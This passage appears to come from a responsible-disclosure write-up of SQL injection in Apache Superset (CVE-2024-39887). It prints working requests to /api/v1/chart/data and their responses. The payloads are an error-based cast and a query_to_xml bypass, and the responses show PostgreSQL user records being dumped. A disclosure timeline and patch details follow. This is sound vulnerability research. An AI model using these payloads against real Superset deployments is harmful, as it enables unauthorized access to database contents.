 18 "metric": {
19 "aggregate": "SUM",
20 "column": {
21 "column_name": "cnt",
22 "description": null,
23 "groupby": true,
24 "is_dttm": false,
25 "optionName": "_col_cnt",
26 "type": "INT",
27 "verbose_name": null
28 },
29 "expressionType": "SIMPLE",
30 "label": "SUM(cnt)",
31 "sqlExpression": null
32 },
33 "dashboardId": 10
34 }
35 -----------------------------36555980141728115270989601916--
36
"cached_dttm":null,
"cache_timeout":300,
"errors":[
{
"message":
"invalid input syntax for type numeric: \"~superset~\"\nCONTEXT:  SQL statement \"select cast(chr(126)||(selec
t usename from pg_user LIMIT 1)||chr(126) as numeric)\"\n",
"error_type":"GENERIC_DB_ENGINE_ERROR",
"level":"error",
"extra":{
"engine_name":"PostgreSQL",
"issue_codes":[
{
"code":1002,
"message":"Issue 1002 - The database returned an unexpected error."
}
]
}
}
],
Search 0 highlights
0 highlights
Done
3 249 bytes | 1 095 mill
Send Cancel < >
Target: http://127.0.0.1:8088 HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/v1/chart/data HTTP/1.1
2 Host: 127.0.0.1:8088
3 Content-Type: application/json
4 Content-Length: 268
5 Cookie: session=
.eJwljkFqBDEMBP_icw6yLFnSfmawZYmELFmY2T2F_D0OuTTdDQX1XY4843ovt-f5irdyfKxyK4Odka0vntTFah2yhAMsgzjIeKCmijUx84hdaw
NopO6-uOdsoN0yp9DMishz-MysvHm05TEhYTkPknBCRfJMNyNIn33VskVeV5z_Nn_TrzOP5-MzvvZBaqG6w1RU1rYERQBsuIwryWgxrE3e3P3h4
x6b2eDPL7vsQ8U.ZjNKOA.B2IIyOWtNjomy4Pd_EeONh7LsIE
6
7 {
"datasource":{
"id":1,
"type":"table"
},
"queries":[
{
8 "row_limit":1,
"columns":[
{
"sqlExpression":"query_to_xml('select * from pg_user',true,true,'') -- -",
"label":"Mathieu Farrell Answers Your Questions :)",
"expressionType":"SQL"
}
],
"url_params":{
}
}
],
9 "form_data":{
}
}
10
Search 0 highlights
Ready
Response
Pretty Raw Hex Render \n
tions :)\"\nFROM public.wb_health_population\nLIMIT 1;\n\n",
"status":"success",
"stacktrace":null,
"rowcount":1,
"from_dttm":null,
"to_dttm":null,
"label_map":{
"Mathieu Farrell Answers Your Questions :)":[
"Mathieu Farrell Answers Your Questions :)"
]
},
"colnames":[
"Mathieu Farrell Answers Your Questions :)"
],
"indexnames":[
0
],
"coltypes":[
1
],
"data":[
{
"Mathieu Farrell Answers Your Questions :)":
"<row xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-instance\">\n  <usename>superset</usename>\n  <use
sysid>10</usesysid>\n  <usecreatedb>true</usecreatedb>\n  <usesuper>true</usesuper>\n  <userepl>true<
/userepl>\n  <usebypassrls>true</usebypassrls>\n  <passwd>********</passwd>\n  <valuntil xsi:nil=\"tr
ue\"/>\n  <useconfig xsi:nil=\"true\"/>\n</row>\n\n<row xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-
instance\">\n  <usename>examples</usename>\n  <usesysid>16385</usesysid>\n  <usecreatedb>false</usecr
eatedb>\n  <usesuper>false</usesuper>\n  <userepl>false</userepl>\n  <usebypassrls>false</usebypassrl
s>\n  <passwd>********</passwd>\n  <valuntil xsi:nil=\"true\"/>\n  <useconfig xsi:nil=\"true\"/>\n</r
ow>\n\n"
}
],
"result_format":"json",
"applied_filters":[
],
"rejected_filters":[
]
}
]
}
0 highlights
2 522 bytes | 1 039 milli
Inspector
Notes
Vulnerability report
We had two injection points (/superset/explore_json/, /api/v1/chart/data) and a bypass technique. All we had to do now
was forward the information to the people in charge of the project.
After reporting the vulnerabilities to the Apache Superset security team, Daniel Vaz Gaspar (remediation developer)
informed us that, in parallel of our report, he had received another one from Mike Yushkovskiy referring to one of our two
injection points (/api/v1/chart/data) and the same bypass using function query_to_xml(). A patch was being deployed for
version 4.0.2 and a CVE number (CVE-2024-39887) had already been reserved.
However, the exploitation of the bypass via our second endpoint had not been identified, and the list of additional
functions (query_to_xml_and_xmlschema(), table_to_xml(), table_to_xml_and_xmlschema(),
database_to_xml()) would be implemented to improve the patch and will be deployed in next version (version 4.1.0).
Disclosure timeline
• 2024/05/20 - Vulnerability reported to Apache.
• 2024/05/21 - Apache Superset acknowledges the report and says they are already working on a fix for the